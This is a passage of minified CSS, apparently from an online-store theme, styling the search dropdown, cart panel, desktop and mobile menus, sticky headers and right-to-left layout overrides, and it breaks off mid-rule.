ul{max-height:350px;width:200px;overflow-y:auto;overflow-x:hidden;border-radius:inherit;background:#fff;-webkit-overflow-scrolling:touch}.search-categories .j-dropdown ul>li{font-size:13px;width:100%;white-space:normal;overflow:hidden;text-overflow:ellipsis;cursor:pointer;position:relative}.search-categories .j-dropdown ul>li a{cursor:pointer;padding-left:15px}.search-categories .j-dropdown ul>li.category-level-1 a::before{display:none}.search-categories .j-dropdown ul>li.category-level-4 a{padding-left:35px}.search-categories .j-dropdown ul>li.category-level-3 a{padding-left:25px}.search-categories .j-dropdown ul>li.category-level-2 a{padding-left:15px}.search-result:hover{z-index:1}.search-results-empty{padding:10px 15px}.tt-menu{width:100%}.tt-menu>div{max-height:350px;overflow-y:auto;background-color:#fff;margin-left:auto}.tt-menu>div>div>a{transition:all .075s ease-out}.tt-menu:not(.tt-empty)::before{content:"";width:0;height:0;border:10px solid transparent;border-bottom-color:#fff;left:100%;transform:translateX(-150%)}.search-result{position:relative}.search-result>a{padding:8px;display:flex;border-width:1px 0 0 0;color:#555;font-size:14px}.search-result>a>span{flex:1;padding:0 5px 5px 10px;display:flex;flex-direction:column}.search-result:first-child>a{border-top-width:0}.search-result .button-group{align-self:center;margin-left:auto;display:none}.search-result .product-name{color:#444;line-height:1.2;margin-bottom:2px}.search-result .product-name+span{display:flex;align-items:center}.search-result .price-new{position:relative;order:-1}.search-result .price-old{font-size:80%;padding:1px 3px;border-radius:3px;margin:0 5px}.search-result.view-more a{padding:8px 15px}.search-result.view-more a::after{margin-left:5px}.mobile-header-active .mobile-2 .mobile-search-group{padding:0}.mobile-header-active .mobile-2 .mobile-search-group .mobile-search-wrapper{padding:var(--mobile-search-padding, 5px)}.mobile-header-active .mobile-2 #search>.dropdown-menu{padding:0}#cart{transition:all .05s ease-out}#cart>a{position:relative;padding:0;display:flex;align-items:center;justify-content:center;background-color:transparent;transition:all .05s ease-out;max-height:100%}#cart>a:hover{color:inherit}#cart>a>em{font-family:inherit;display:flex;flex-direction:column;align-items:center;justify-content:center}#cart>a>em span{position:relative;font-size:12px;padding:0 5px;transition:all .05s ease-out}#cart>a>em::before{transition:all .1s ease}#cart>a::after{display:none !important}.header-classic .desktop-main-menu-wrapper .desktop-cart-wrapper{height:100%}.header-classic .desktop-main-menu-wrapper .desktop-cart-wrapper #cart{height:100%}.header-classic .desktop-main-menu-wrapper .desktop-cart-wrapper #cart>a{height:100%}.mobile #cart .cart-label{display:none}#cart-items{z-index:1;top:0;right:0;margin:0;position:absolute}#cart-total{white-space:nowrap}.cart-content{font-size:13px;right:0;left:auto;padding-top:0}.cart-content::before{left:100%;transform:translateX(-150%)}.cart-content .cart-empty{margin-bottom:0;padding:20px}.cart-content>ul{display:flex;flex-direction:column;background-color:#fff;list-style:none;margin:0;padding:0;overflow:hidden}.cart-content>ul .cart-products{border-top-left-radius:inherit;border-top-right-radius:inherit}.cart-content>ul .cart-totals{position:relative;border-bottom-left-radius:inherit;border-bottom-right-radius:inherit;background-color:#f4f4f4}.cart-content .cart-buttons{padding:calc(var(--cart-buttons-gap, 0) / 2);display:flex;flex-wrap:wrap;align-items:center;justify-content:center;border-width:1px 0 0 0;border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.cart-content .cart-buttons a{min-width:-webkit-min-content;min-width:-moz-min-content;min-width:min-content;margin:calc(var(--cart-buttons-gap, 0) / 2)}.cart-content img{max-width:100%;height:auto}.cart-content table{margin-bottom:0 !important;border-style:none !important}.cart-content .cart-products{overflow-x:hidden}.cart-content .cart-products table{border-bottom-width:0 !important;border-top-left-radius:inherit;border-top-right-radius:inherit}.cart-content .cart-products tbody>tr:nth-of-type(odd){background-color:transparent}.cart-content .cart-products tbody>tr:first-of-type>td{border-top:0 !important}.cart-content .cart-products tbody>tr:last-of-type>td{border-bottom-width:1px}.cart-content .cart-products tbody>tr>td{padding:8px;border-width:1px 0 0 0;background-color:transparent}.cart-content .cart-products tbody .td-image a{min-width:50px;display:block;margin-bottom:4px}.cart-content .cart-products tbody .td-name{vertical-align:middle}.cart-content .cart-products tbody .td-name a{display:block}.cart-content .cart-products tbody .td-name a+br{display:none}.cart-content .cart-products tbody .td-name span{display:inline-block;margin-top:3px}.cart-content .cart-products tbody .td-name small{display:inline-flex;align-items:center}.cart-content .cart-products tbody .td-name small::before{content:"•";margin:0 3px}.cart-content .cart-products tbody .td-qty{white-space:nowrap;padding:0 !important}.cart-content .cart-products tbody .td-remove{padding:7px 5px;min-width:25px}.cart-content .cart-products tbody .td-remove button{color:#999;font-size:15px;position:relative;background-color:transparent;padding:2px 0 0 0}.cart-content .cart-products tbody .td-remove button i{float:left}.cart-content .cart-products tbody .td-remove button:hover{color:#ea2349}.cart-content .cart-totals{border-width:1px 0 0 0;z-index:2}.cart-content .cart-totals tbody td{border-width:1px 0 0 0;padding:5px}.cart-content .cart-totals .td-total-text{width:25%;white-space:nowrap}.cart-content .table-bordered{border-width:0}.desktop-header-active .mobile-cart-content-container .cart-content ul{height:100%;box-shadow:none;border-radius:0}.desktop-header-active .mobile-cart-content-container .cart-content ul .cart-products{max-height:100%}.desktop-header-active .mobile-cart-content-container .cart-content ul .cart-totals{margin-top:auto}.desktop-main-menu-wrapper{position:relative;z-index:1;height:var(--desktop-main-menu, 40px)}.desktop-main-menu-wrapper .main-menu{height:100%;display:inline-flex;align-items:center;flex-wrap:wrap}.desktop-main-menu-wrapper .main-menu .main-menu-item{display:flex;flex-direction:column;justify-content:center;height:100%;padding:0 calc(var(--menu-item-gap, 0px) / 2)}.desktop-main-menu-wrapper .main-menu .main-menu-item>a{border-width:0 0 0 1px;justify-content:center}.desktop-main-menu-wrapper .main-menu .main-menu-item:first-of-type{border-top-left-radius:inherit;border-bottom-left-radius:inherit;padding-left:0}.desktop-main-menu-wrapper .main-menu .main-menu-item:first-of-type>a{border-left-width:0;border-radius:inherit}.desktop-main-menu-wrapper .main-menu .main-menu-item:last-of-type{border-top-right-radius:inherit;border-bottom-right-radius:inherit;padding-right:0}.desktop-main-menu-wrapper .main-menu .main-menu-item:last-of-type>a{border-right-width:0;border-radius:inherit}.desktop-main-menu-wrapper .main-menu .main-menu-item.dropdown>a::after{transform:rotate(90deg);margin:0 5px}.desktop-main-menu-wrapper .main-menu>.j-menu{border-radius:inherit;flex-wrap:nowrap}.desktop-main-menu-wrapper .main-menu>.j-menu>li>a .links-text{width:100%;display:flex;align-items:center}.desktop-main-menu-wrapper.menu-stretch .main-menu{flex-wrap:nowrap;flex-grow:1}.desktop-main-menu-wrapper.menu-stretch .main-menu>ul{width:100%}.desktop-main-menu-wrapper.menu-stretch .main-menu>ul>li{flex-grow:1}.desktop-main-menu-wrapper.menu-center{text-align:center}.desktop-main-menu-wrapper.menu-center .main-menu{margin:0 auto;display:inline-flex}.desktop-main-menu-wrapper.has-menu-2{display:flex;align-items:center}.desktop-main-menu-wrapper::after{transition:background-color .15s linear}html[dir=rtl] .desktop-main-menu-wrapper .main-menu .main-menu-item:last-child{padding-left:0}html[dir=rtl] .desktop-main-menu-wrapper .main-menu .main-menu-item>a{border-width:0 1px 0 0}html[dir=rtl] .desktop-main-menu-wrapper .main-menu .main-menu-item:first-child{padding-right:0}html[dir=rtl] .desktop-main-menu-wrapper .main-menu .main-menu-item:first-child>a{border-right-width:0}.desktop-main-menu-wrapper .main-menu .main-menu-item.dropdown.flyout{padding:0}.desktop-main-menu-wrapper .main-menu .main-menu-item.dropdown.flyout>.dropdown-menu{width:100%}.main-menu>.flyout .flyout-menu-item:first-child,.main-menu>.flyout .flyout-menu-item:first-child>a{border-top-left-radius:inherit;border-top-right-radius:inherit}.main-menu>.flyout .flyout-menu-item:last-child,.main-menu>.flyout .flyout-menu-item:last-child>a{border-bottom-left-radius:inherit;border-bottom-right-radius:inherit}.main-menu>.flyout>.dropdown-menu::before{left:10px}.desktop-main-menu-wrapper.menu-center #main-menu{margin:0 auto}.desktop-main-menu-wrapper .main-menu .mega-menu.mega-custom{position:relative}.desktop-main-menu-wrapper .main-menu .mega-menu .mega-menu-content{max-height:calc(100vh - 100px);margin:0 auto;overflow-y:auto;overflow-x:hidden}.desktop-main-menu-wrapper .main-menu .menu-fullwidth .mega-menu-content{max-width:100%}.desktop-main-menu-wrapper .main-menu .menu-fullwidth>.j-dropdown,.desktop-main-menu-wrapper .main-menu .mega-fullwidth>.j-dropdown{padding-top:0}.desktop-main-menu-wrapper .main-menu .menu-fullwidth>.j-dropdown::before,.desktop-main-menu-wrapper .main-menu .mega-fullwidth>.j-dropdown::before{display:none}@-webkit-keyframes overlay{from{opacity:0}to{opacity:1}}@keyframes overlay{from{opacity:0}to{opacity:1}}.site-overlay{z-index:-10;position:fixed;width:100%;height:150vh;top:0;right:0;bottom:0;left:0;pointer-events:none;background:rgba(0,0,0,.5);-webkit-animation:overlay .3s ease;animation:overlay .3s ease;transition:opacity .15s .1s ease-in-out;opacity:0;visibility:hidden;display:none}.site-overlay.boxed-layout .site-overlay{display:none !important}.menu-open .site-overlay{opacity:1;visibility:visible;display:block}.menu-hover .site-overlay{opacity:0;visibility:hidden;display:none}.desktop-header-active .menu-trigger{display:none !important}.desktop-header-active .menu-trigger ul,.desktop-header-active .menu-trigger li{height:100%}.desktop-header-active .menu-trigger a{cursor:pointer !important;justify-content:flex-start;border-width:0;height:100%;display:flex;align-items:center;padding:5px 15px;text-decoration:none !important}.desktop-header-active.mobile-menu-active .site-wrapper #main-menu{display:none}.desktop-header-active.mobile-menu-active .menu-trigger{display:inline-flex !important;height:100%;margin-right:auto;margin-left:0}html[dir=rtl] .desktop-header-active.mobile-menu-active .menu-trigger{margin-left:auto;margin-right:0}.desktop-header-active.mobile-menu-active .menu-trigger+#main-menu{display:none}.desktop-header-active header{transition:padding-bottom var(--header-transition, 250ms)}.desktop-header-active header+*{transition:margin-top var(--header-transition, 250ms)}.desktop-header-active header .mid-bar{transition:height var(--header-transition, 250ms)}.desktop-header-active.sticky-full header{position:-webkit-sticky;position:sticky;top:0}.desktop-header-active.sticky-default header{position:-webkit-sticky;position:sticky;top:calc(0px - var(--desktop-top-bar, 35px))}.desktop-header-active.sticky-menu header{position:-webkit-sticky;position:sticky;top:calc(0px - (var(--desktop-top-bar, 35px) + var(--desktop-header, 80px)))}.desktop-header-active.header-sticky:not(.sticky-menu) header{padding-bottom:calc(var(--desktop-header, 80px) - var(--desktop-sticky));pointer-events:none}.desktop-header-active.header-sticky:not(.sticky-menu) header .mid-bar{height:var(--desktop-sticky, var(--desktop-header, 80px))}.desktop-header-active.header-sticky:not(.sticky-menu) header .header,.desktop-header-active.header-sticky:not(.sticky-menu) header .mobile-header{pointer-events:auto}.mobile-header-active.mobile-sticky-full header{position:-webkit-sticky;position:sticky;top:0}.mobile-header-active.mobile-sticky-default header{position:-webkit-sticky;position:sticky;top:calc(0px - var(--mobile-top-bar, 35px))}.mobile-header-active.header-mobile-3.mobile-sticky-default header{position:-webkit-sticky;position:sticky;top:calc(0px - var(--mobile-top-bar, 35px) - var(--mobile-logo-wrapper, 50px))}.mobile-header-active .mobile-header{max-width:100vw}.mobile-header-active .mobile-header .mobile-top-bar{height:var(--mobile-top-bar, 35px);display:flex;align-items:center;justify-content:space-between;position:relative;z-index:2}.mobile-header-active .mobile-header .mobile-top-menu-wrapper{height:100%;display:flex;align-items:center}.mobile-header-active .mobile-header .mobile-top-menu-wrapper>.top-menu{width:100%}.mobile-header-active .dropdown-backdrop{display:none;pointer-events:none}.mobile-header-active #cart{background:none}.mobile-header-active #cart .cart-label{display:none}.mobile-header-active #cart a{background:inherit;border-radius:inherit}.mobile-header-active #cart a em{background:none}.mobile-header-active #search>.dropdown-menu{padding:var(--mobile-search-padding, 7px)}.mobile-header-active #search .header-search{height:var(--mobile-search-bar, 40px)}.mobile-custom-menu{height:100%;position:relative;display:flex;align-items:center;justify-content:center}.mobile-custom-menu .links-text{display:flex;align-items:center;justify-content:center;flex-direction:column}.mobile-custom-menu .count-badge{position:absolute;right:0;top:10px;z-index:2}.mobile-secondary-menu .top-menu{height:auto}.mobile-secondary-menu .top-menu .j-menu>li>a{align-items:center;justify-content:center}html[dir=rtl] .mobile-custom-menu .count-badge{left:0;right:auto}.mobile-main-menu-container .mobile-main-menu-wrapper .j-menu>.dropdown>a::after{display:none !important}html[dir=rtl] .mobile-header .language-currency.top-menu>div:last-child .dropdown.drop-menu.animating>.j-dropdown{right:auto}.desktop-mobile-main-menu-wrapper .main-menu-item,.mobile-main-menu-wrapper .main-menu-item{flex-direction:column}.desktop-mobile-main-menu-wrapper .menu-trigger,.desktop-mobile-main-menu-wrapper .search-trigger,.desktop-mobile-main-menu-wrapper .mobile-custom-menu,.mobile-main-menu-wrapper .menu-trigger,.mobile-main-menu-wrapper .search-trigger,.mobile-main-menu-wrapper .mobile-custom-menu{position:relative}.mobile-header-active .mobile-bar{position:relative;display:flex;align-items:center;justify-content:space-between;height:var(--mobile-bar, 60px);transition:all 100ms ease-out;z-index:1}.mobile-header-active .mobile-bar-group{display:flex;align-items:center}.mobile-header-active .mobile-bar-group>div{display:flex;align-items:center;justify-content:center}.mobile-header-active #cart a{cursor:pointer}.mobile-header-active #cart-total{display:none !important}.mobile-header-active .mobile-cart-wrapper .dropdown-menu::before{display:none !important}.mobile-header-active .mobile-logo-wrapper{width:auto;flex-grow:1}.mobile-header-active .menu-trigger{font-size:20px;cursor:pointer}.mobile-header-active .menu-trigger .menu-icon{display:flex;flex-direction:column}.mobile-header-active .menu-trigger button{background:transparent}.mobile-header-active .menu-trigger span{display:none}.mobile-header-active .mini-search #search{position:static;width:100%;height:100%}.mobile-header-active .mini-search #search>button{max-width:100%;height:100%;display:block}.mobile-header-active .mini-search #search .header-search{width:100vw}.mobile-header-active .mini-search #search>.dropdown-menu input{border-top-left-radius:inherit !important;border-bottom-left-radius:inherit !important}.mobile-header-active .tt-menu{padding-top:0}.mobile-header-active .tt-menu::before{display:none}.mobile-header-active .full-search #search{width:100%;height:100%}.mobile-header-active .mobile-header ::before{line-height:1;text-align:center}.mobile-header-active .mobile-header ::after{font-size:11px;line-height:1.2;text-align:center}.mobile-header-active .mobile-1{display:flex;flex-direction:column}.mobile-header-active .mobile-1 .mobile-logo-wrapper{max-width:50%;flex-grow:0;height:100%}.mobile-header-active .mobile-1 .mobile-bar-group{height:100%}.mobile-header-active .mobile-1 .mobile-bar-group>div{height:100%}.mobile-header-active .mobile-1 #cart{width:100%;height:100%}.mobile-header-active .mobile-1 #cart>a{height:100%;justify-content:center;border-radius:inherit}.mobile-header-active .mobile-2{display:flex;flex-direction:column}.mobile-header-active .mobile-2 .mobile-logo-wrapper{flex-grow:1;max-width:none}.mobile-header-active .mobile-2 .mobile-bar>div{height:100%;min-width:50px;display:flex;align-items:center;justify-content:center}.mobile-header-active .mobile-2 .mobile-search-wrapper{width:100%}.mobile-header-active .mobile-2 #cart{width:100%;height:100%}.mobile-header-active .mobile-2 #cart>a{height:100%;justify-content:center}.mobile-header-active .mobile-3 #logo{margin:0 auto}.mobile-header-active .mobile-3 .mobile-bar{justify-content:space-between}.mobile-header-active .mobile-3 .mobile-logo-wrapper{height:var(--mobile-logo-wrapper, 50px)}.mobile-header-active .mobile-3 .mobile-custom-menu{padding:0 15px}.mobile-header-active .mobile-3 .mobile-search-wrapper{flex:1}.mobile-header-active .mobile-3 .mobile-bar-group{justify-content:space-between}.mobile-header-active header{z-index:120}.ios *,.ipad *{background-attachment:initial !important}.ios img{align-self:center}.ios input:not([type=button]):not([type=submit]),.ios textarea{font-size:16px !important}.ios select.form-control,.ios select{padding:0 !important}.ios select:focus,.ios textarea:focus,.ios input:focus{font-size:16px}.mobile-container{display:none;flex-direction:column;position:fixed;z-index:1300;max-width:100%;height:100%;top:0;left:0;transform:translate3d(-100%, 0, 0);transition:all .4s cubic-bezier(0.645, 0.045, 0.355, 1);will-change:transform;background-color:#fff}.mobile-container .mobile-wrapper-header+div{overflow-y:auto;-webkit-overflow-scrolling:touch;height:calc(100% - var(--mobile-wrapper-header, 40px))}.mobile-container .bottom-menu{transform:translate3d(0, 0, 0);margin:0 var(--bottom-menu-margin-mobile-menu, 0px) var(--bottom-menu-margin-mobile-menu, 0px) var(--bottom-menu-margin-mobile-menu, 0px)}.mobile-container .bottom-menu~.mobile-main-menu-wrapper>.main-menu{margin-bottom:calc(var(--bottom-menu-height, 55px) + var(--bottom-menu-margin-mobile-menu, var(--bottom-menu-margin, 0px)))}html[class*=-container-open] .mobile-container{display:flex}html[class*=-container-open] .mobile-container.animating{transform:translate3d(0, 0, 0) !important}html[class*=-container-open] .mobile-container.mobile-cart-content-container{transform:translate3d(100%, 0, 0);left:auto;right:0}.site-wrapper::before{content:"";position:fixed;z-index:1299;left:0;top:-200px;width:100%;height:calc(100vh + 200px);pointer-events:none;opacity:0;visibility:hidden;will-change:opacity;transition:all .2s;display:none}.mobile-menu-active .site-wrapper::before,.mobile-header-active .site-wrapper::before,.mobile-filter-active .site-wrapper::before{display:block}html:not(.popup).mobile-overlay body{overflow-y:hidden;width:calc(100vw - var(--scrollW, 0px))}html:not(.popup).mobile-overlay .site-wrapper{pointer-events:none;touch-action:none}html:not(.popup).mobile-overlay .site-wrapper::before{opacity:1;visibility:visible;pointer-events:auto;background:rgba(0,0,0,.5)}.android.chrome41.mobile-header-active .site-wrapper::before{display:none}.android.chrome41.mobile-header-active.mobile-overlay .site-wrapper::before{display:block}.mobile-wrapper-header{position:relative;width:100%;height:var(--mobile-wrapper-header, 40px);z-index:1;display:flex;align-items:center;justify-content:space-between;min-width:0}.mobile-wrapper-header>span{height:100%;display:flex;align-items:center;padding:0 12px;font-size:17px}.mobile-wrapper-header>span span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-wrapper-header>a{height:100%;width:var(--mobile-wrapper-header, 40px);flex-grow:0;display:flex;align-items:center;justify-content:center;font-size:25px;cursor:pointer}.mobile-wrapper-header>a::before{content:"";font-family:icomoon}.mobile-filter-wrapper .module-filter{padding:15px;height:100%;overflow-y:scroll;-webkit-overflow-scrolling:touch}.mobile-filter-wrapper .module-filter .module-title{display:none;padding:0;margin:0}.mobile-filter-wrapper .module-filter .panel-body{max-height:100%}.mobile-filter-container-open .journal-loading-overlay{position:fixed;top:0;left:0}.desktop-mobile-main-menu-wrapper .main-menu,.mobile-main-menu-wrapper .main-menu{border-width:0;background-color:transparent}.desktop-mobile-main-menu-wrapper .main-menu .j-menu>*,.mobile-main-menu-wrapper .main-menu .j-menu>*{box-shadow:none !important}.desktop-mobile-main-menu-wrapper .main-menu .dropdown::after,.mobile-main-menu-wrapper .main-menu .dropdown::after{display:none !important}.desktop-mobile-main-menu-wrapper .main-menu ul,.mobile-main-menu-wrapper .main-menu ul{list-style:none;margin:0;padding:0;box-shadow:none !important}.desktop-mobile-main-menu-wrapper .main-menu .menu-label,.mobile-main-menu-wrapper .main-menu .menu-label{position:relative;margin:0 5px !important;transform:none !important}.desktop-mobile-main-menu-wrapper .main-menu .menu-item,.mobile-main-menu-wrapper .main-menu .menu-item{padding:0}.desktop-mobile-main-menu-wrapper .main-menu .menu-item .open-menu,.mobile-main-menu-wrapper .main-menu .menu-item .open-menu{min-width:40px;height:100%;right:0;border-radius:0}.desktop-mobile-main-menu-wrapper .main-menu .menu-item>a,.mobile-main-menu-wrapper .main-menu .menu-item>a{position:relative;justify-content:flex-start;padding:0 10px;display:flex;align-items:center}.desktop-mobile-main-menu-wrapper .main-menu .menu-item>a::after,.mobile-main-menu-wrapper .main-menu .menu-item>a::after{display:none}.desktop-mobile-main-menu-wrapper .main-menu .dropdown-menu,.mobile-main-menu-wrapper .main-menu .dropdown-menu{padding:0;margin:0;position:relative;opacity:1;visibility:visible;transform:translateY(0) scale(1);width:100%;display:none}.desktop-mobile-main-menu-wrapper .main-menu .dropdown-menu>ul,.mobile-main-menu-wrapper .main-menu .dropdown-menu>ul{box-shadow:none}.desktop-mobile-main-menu-wrapper .main-menu .dropdown-menu>ul li>a,.mobile-main-menu-wrapper .main-menu .dropdown-menu>ul li>a{margin-bottom:10px}.desktop-mobile-main-menu-wrapper .main-menu .dropdown-menu>ul li .dropdown-menu,.mobile-main-menu-wrapper .main-menu .dropdown-menu>ul li .dropdown-menu{left:0;box-shadow:none}.desktop-mobile-main-menu-wrapper .main-menu .dropdown-menu::before,.mobile-main-menu-wrapper .main-menu .dropdown-menu::before{display:none}.desktop-mobile-main-menu-wrapper .main-menu .open>.dropdown-menu,.mobile-main-menu-wrapper .main-menu .open>.dropdown-menu{display:block}.desktop-mobile-main-menu-wrapper .main-menu .multi-level .dropdown-menu ul,.mobile-main-menu-wrapper .main-menu .multi-level .dropdown-menu ul{box-shadow:none}.desktop-mobile-main-menu-wrapper .main-menu .multi-level .dropdown-menu ul li.dropdown,.mobile-main-menu-wrapper .main-menu .multi-level .dropdown-menu ul li.dropdown{display:table;width:100%}.desktop-mobile-main-menu-wrapper .main-menu .mega-menu .main-menu-item>a+div,.mobile-main-menu-wrapper .main-menu .mega-menu .main-menu-item>a+div{border-width:1px 0 0 0;border-color:inherit;border-style:inherit}.desktop-mobile-main-menu-wrapper .main-menu>.main-menu>div:first-of-type,.mobile-main-menu-wrapper .main-menu>.main-menu>div:first-of-type{border-top-width:0}.desktop-mobile-main-menu-wrapper .main-menu>.main-menu>div:last-of-type,.mobile-main-menu-wrapper .main-menu>.main-menu>div:last-of-type{border-bottom-width:1px}.desktop-mobile-main-menu-wrapper .main-menu .j-menu,.mobile-main-menu-wrapper .main-menu .j-menu{border-style:none !important}.desktop-mobile-main-menu-wrapper .dropdown>a::after{display:none !important}.desktop-mobile-main-menu-wrapper .j-menu{box-shadow:none !important}.mobile-header-active .cart-content{max-height:100%}.mobile-header-active .cart-content ul{height:100%;border-radius:0;background:transparent}.mobile-header-active .cart-content .cart-products{max-height:100%;-webkit-overflow-scrolling:touch;flex-grow:1}.mobile-header-active .cart-content .cart-products td{padding:10px !important;min-width:-webkit-min-content;min-width:-moz-min-content;min-width:min-content}.mobile-header-active .cart-content .cart-products td.td-image{width:20%}.mobile-header-active .cart-content .cart-products td.td-qty{padding:0 !important;min-width:initial}.mobile-header-active .cart-content .cart-totals{position:relative}html[dir=rtl] .text-left{text-align:right}html[dir=rtl] .text-right{text-align:left}html[dir=rtl] .form-control{text-align:right}html[dir=rtl] .fa-upload{margin-right:auto;margin-left:5px}html[dir=rtl] .buttons .pull-right ::after{margin-right:3px}html[dir=rtl] .cart-content{right:auto;left:0}html[dir=rtl] .cart-content::before{left:-100%;right:auto;transform:translateX(150%)}html[dir=rtl] .cart-content .table-striped tbody .td-image{padding-right:10px}html[dir=rtl] .full-cart .cart-heading{padding-right:0;padding-left:40px}html[dir=rtl] .full-cart .cart-heading i{right:auto;left:0}html[dir=rtl] .mini-cart .count-badge{right:auto;left:0}html[dir=rtl] #cart-items{right:auto;left:0}html[dir=rtl] .nav-tabs>li>a::before{margin-right:initial;margin-left:5px}html[dir=rtl] .countdown>div:first-of-type{border-left-width:1px}html[dir=rtl] .countdown>div:last-of-type{border-left-width:0}html[dir=rtl] .stepper .form-control{text-align:center}html[dir=rtl] .mini-search #search>.dropdown-menu{left:0;right:auto}html[dir=rtl] .mini-search #search>.dropdown-menu::before{left:-100%;transform:translateX(100%)}html[dir=rtl] .search-button{border-top-left-radius:inherit;border-bottom-left-radius:inherit;border-top-right-radius:0;border-bottom-right-radius:0}html[dir=rtl] .search-categories{border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:inherit;border-bottom-right-radius:inherit}html[dir=rtl] .search-categories .j-dropdown::before{left:auto;right:10px}html[dir=rtl] .search-categories-button::after{margin-right:5px;margin-left:0}html[dir=rtl] .tt-menu>div{margin-left:0;margin-right:auto}html[dir=rtl] .tt-menu:not(.tt-empty)::before{right:auto;left:10px}html[dir=rtl] .desktop-main-menu-wrapper .main-menu>div:first-of-type{border-right-width:0;border-left-width:1px;border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:inherit;border-bottom-right-radius:inherit}html[dir=rtl] .desktop-main-menu-wrapper .main-menu>div:last-of-type{border-top-right-radius:0;border-bottom-right-radius:0;border-top-left-radius:inherit;border-bottom-left-radius:inherit;border-left-width:0}html[dir=rtl] .main-menu .menu-label{right:auto;left:0}html[dir=rtl] .count-badge{margin-left:0;margin-right:5px}html[dir=rtl] .multi-level .dropdown-menu ul li .dropdown-menu{left:auto;right:100%}html[dir=rtl] .multi-level .dropdown-menu ul li.dropdown>a::after{margin-right:auto;margin-left:0;transform:scale(-1)}html[dir=rtl] .mobile-header:not(.mobile-2) .top-menu>ul>li:first-of-type>.dropdown-menu{left:auto;right:-5px}html[dir=rtl] .mobile-header:not(.mobile-2) .top-menu>ul>li:first-of-type>.dropdown-menu::before{left:auto;right:5px}html[dir=rtl] .mobile-header:not(.mobile-2) .language-currency.top-menu>div:last-child .dropdown.drop-menu.animating>.j-dropdown{left:-5px;right:auto}html[dir=rtl] .mobile-header:not(.mobile-2) .language-currency.top-menu>div:last-child .dropdown.drop-menu.animating>.j-dropdown::before{left:auto !important;right:calc(100% - 5px) !important;transform:translateX(100%) !important}html[dir=rtl] .mobile-container{transform:translate3d(100%, 0, 0);right:0}html[dir=rtl] .mobile-container.mobile-cart-content-container{transform:translate3d(-100%, 0, 0);left:0;right:auto}html[dir=rtl] .mobile-main-menu-wrapper .main-menu .menu-item .open-menu{right:auto;left:8px}html[dir=rtl].desktop-header-active .header-mega .header-cart-group{margin-right:auto;margin-left:0}html[dir=rtl].desktop-header-active .header-mega .info-block .count-badge{right:auto;left:0}html[dir=rtl].desktop-header-active .header-compact .language-currency+.top-menu{padding-left:0;padding-right:10px}html[dir=rtl].desktop-header-active .is-sticky.boxed-sticky .desktop-main-menu-wrapper::before{left:0;margin-left:0}html[dir=rtl].desktop-header-active.mobile-menu-active .is-sticky .menu-trigger{margin-right:0;margin-left:auto}html[dir=rtl] .flyout-menu .menu-item .j-dropdown{left:auto;right:100%}html[dir=rtl] .flyout-menu .menu-item.dropdown>a::after{margin-right:auto;margin-left:0;transform:scale(-1)}html[dir=rtl] .flyout-menu .count-badge+.open-menu+.menu-label{margin-left:7px;margin-right:0}html[dir=rtl] .accordion-menu .open-menu{right:auto;left:8px}html[dir=rtl] .accordion-menu .menu-item>a::before{margin-right:0;margin-left:5px}html[dir=rtl] .accordion-menu .menu-item>div .menu-item a::before{margin-right:0}html[dir=rtl] .module-newsletter .module-body .input-group-btn{right:auto;left:0}html[dir=rtl] .module-newsletter .module-body .input-group-btn button{left:0;right:auto}html[dir=rtl] .language-title,html[dir=rtl] .currency-title,html[dir=rtl] .currency-code,html[dir=rtl] .currency-title-dropdown,html[dir=rtl] .language-title-dropdown,html[dir=rtl] .currency-code-dropdown{margin-left:auto;margin-right:5px}html[dir=rtl] .links-menu .menu-item:first-child{border-right-width:0}html[dir=rtl] .links-menu .menu-item a .menu-label{transform:translateX(-100%)}html[dir=rtl] .products-filter .select-group{margin-left:0;margin-right:auto}html[dir=rtl].mac.webkit .select-group .form-control{left:auto;right:-3px}html[dir=rtl] .grid-list .compare-btn::before{margin-right:0;margin-left:5px}html[dir=rtl] .bottom-menu>ul>li+li{border-width:0 1px 0 0}html[dir=rtl] .pagination-results>div:first-child:not(:empty)+div{margin-left:0;margin-right:auto;white-space:nowrap}html[dir=rtl] .pagination>li:not(:first-of-type){border-width:0 1px 0 0}html[dir=rtl] .pagination>li:first-child a::before,html[dir=rtl] .pagination>li:last-child a::before,html[dir=rtl] .pagination>li.prev a::before,html[dir=rtl] .pagination>li.next a::before{transform:translate(-50%, -50%) scaleX(-1)}html[dir=rtl] .pagination>li:last-child a::before,html[dir=rtl] .pagination>li.next a::before{transform:translate(-50%, -50%) scaleX(1)}html[dir=rtl] .pagination>li:first-child{border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:inherit;border-bottom-right-radius:inherit}html[dir=rtl] .pagination>li:first-child a,html[dir=rtl] .pagination>li:first-child span{border-top-left-radius:0;border-bottom-left-radius:0}html[dir=rtl] .pagination>li:last-child{border-top-right-radius:0;border-bottom-right-radius:0;border-top-left-radius:inherit;border-bottom-left-radius:inherit}html[dir=rtl] .pagination>li:last-child a,html[dir=rtl] .pagination>li:last-child span{border-top-right-radius:0;border-bottom-right-radius:0}html[dir=rtl] .header-search input{text-align:right}html[dir=rtl].desktop .module-title button{right:auto;left:0}html[dir=rtl] table td:last-child,html[dir=rtl] table th:last-child,html[dir=rtl] .table-bordered td:last-child,html[dir=rtl] .table-bordered th:last-child{border-left-width:0}html[dir=rtl] .post-stats span{margin-right:0;margin-left:8px}html[dir=rtl] .side-product>div{float:right}html[dir=rtl] .lg-outer{direction:ltr}html[dir=rtl] .lg-outer #lg-counter{float:right;padding-right:20px;padding-left:0}html[dir=rtl] .lg-outer #lg-counter-all{float:left;display:inline-block;padding:0 4px}html[dir=rtl] .lg-outer #lg-counter-current{float:right;display:inline-block;padding:0 4px}html[dir=rtl] .lg-outer .lg-thumb-item{float:right}html[dir=rtl] .lg-actions .lg-next{left:20px;right:auto}html[dir=rtl] .lg-actions .lg-prev{right:20px;left:auto}html[dir=rtl] .lg-toolbar .lg-icon{float:left}html[dir=rtl] .drop-cap{float:right}html[dir=rtl] blockquote::before{float:right}html[dir=rtl].route-product-search #content .search-form select{margin-left:0;margin-right:20px}html[dir=rtl] .radio,html[dir=rtl] .checkbox{padding:0 0 0 15px}html[dir=rtl].route-product-manufacturer .manufacturer>div{padding:0 0 15px 15px}html[dir=rtl] .dropdown>a::after{margin-left:auto;margin-right:5px}html[dir=rtl] .user-avatar{float:right}html[dir=rtl] .reply-btn{left:10px;right:auto}html[dir=rtl] .user-data div span{margin-right:0;margin-left:5px}html[dir=rtl] .post-comment 